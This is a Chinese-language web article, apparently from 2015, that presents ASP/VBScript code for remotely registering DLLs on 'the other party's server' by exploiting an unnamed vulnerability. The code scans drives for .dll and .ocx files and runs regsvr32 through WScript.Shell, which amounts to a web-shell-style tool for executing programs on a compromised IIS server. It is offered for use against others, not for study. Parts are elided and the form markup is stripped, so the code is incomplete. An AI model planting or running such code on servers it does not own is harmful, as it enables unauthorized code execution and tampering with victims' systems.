利用对方服务器漏洞远程注册DLL
- 时间:2015年04月02日 12:00:13 来源:魔法猪系统重装大师官网 人气:15622
利用对方服务器漏洞远程注册DLL:
其实,我们在ASP中,是有捷径远程注册DLL的,但需要对方服务器漏洞的“配合”(什么漏洞?我可什么都没说啊,自己看)。试试下面的代码,或许侥幸成功呢:
<% Response.Buffer = True %>
<% Server.ScriptTimeout = 500
Dim frmFolderPath, frmFilePath
frmFolderPath = Request.Form("frmFolderPath")
frmFilePath = Request.Form("frmDllPath")
frmMethod = Request.Form("frmMethod")
btnREG = Request.Form("btnREG")
%>
<%
Class clsRegister
Private m_oFS
Public Property Let oFS(objOFS)
m_oFS = objOFS
End Property
……
Sub init(strRoot) 'Root to Search (c:, d:, e:)
Dim oDrive, oRootDir
IF oFS.FolderExists(strRoot) Then
IF Len(strRoot) < 3 Then 'Must Be a Drive
Set oDrive = oFS.GetDrive(strRoot)
Set oRootDir = oDrive.RootFolder
Else
Set oRootDir = oFS.GetFolder(strRoot)
End IF
Else
EchoB("噢,文件夹( " & strRoot & " )没找到!")
Exit Sub
End IF
setRoot = oRootDir
Echo("")
BuildOptions
End Sub
Sub getAllDlls(oParentFolder)
Dim oSubFolders, oFile, oFiles
Set oSubFolders = oParentFolder.SubFolders
Set opFiles = oParentFolder.Files
For Each oFile in opFiles
IF Right(lCase(oFile.Name), 4) = ".dll" OR Right(lCase(oFile.Name), 4) = ".ocx" Then
Echo("")
End IF
Next
On Error Resume Next
For Each oFolder In oSubFolders 'Iterate All Folders in Drive
Set oFiles = oFolder.Files
For Each oFile in oFiles
IF Right(lCase(oFile.Name), 4) = ".dll" OR Right(lCase(oFile.Name), 4) = ".ocx" Then
Echo("")
End IF
Next
Call getAllDlls(oFolder)
Next
On Error GoTo 0
End Sub
Sub Register(strFilePath, regMethod)
Dim theFile, strFile, oShell, exitcode
Set theFile = oFS.GetFile(strFilePath)
strFile = theFile.Path
Set oShell = CreateObject ("WScript.Shell")
IF regMethod = "REG" Then 'Register
oShell.Run "c:\WINNT\system32\regsvr32.exe /s " & strFile, 0, False
exitcode = oShell.Run("c:\WINNT\system32\regsvr32.exe /s " & strFile, 0, False)
EchoB("regsvr32.exe exitcode = " & exitcode)
Else 'unRegister
oShell.Run "c:\WINNT\system32\regsvr32.exe /u/s " & strFile, 0, False
exitcode = oShell.Run("c:\WINNT\system32\regsvr32.exe /u/s " & strFile, 0, False)
EchoB("regsvr32.exe exitcode = " & exitcode)
End IF
Cleanup oShell
End Sub
Sub BuildOptions
EchoB("Register: ")
EchoB("unRegister: ")
End Sub
Function Echo(str)
Echo = Response.Write(str & vbCrLf)
End Function
Function EchoB(str)
EchoB = Response.Write(str & "
" & vbCrLf)
End Function
Sub Cleanup(obj)
If isObject(obj) Then
Set obj = Nothing
End IF
End Sub
Sub Class_Terminate()
Cleanup oFS
End Sub
End Class
%>
利用,对方,服务器,漏洞,远程,注册,DLL,利用,